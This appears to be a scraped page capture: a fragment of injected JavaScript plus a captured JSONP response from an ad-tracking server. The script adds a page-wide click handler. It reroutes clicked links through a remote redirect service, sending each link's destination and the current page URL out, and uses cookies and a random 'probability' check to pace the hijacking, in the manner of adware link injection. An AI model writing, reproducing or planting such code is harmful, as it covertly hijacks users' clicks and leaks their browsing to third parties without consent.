    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_330864551&key=23178e2c7c2ade2327&t=1768646807579
body_size: -132
content:
__mtz_cb_330864551({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
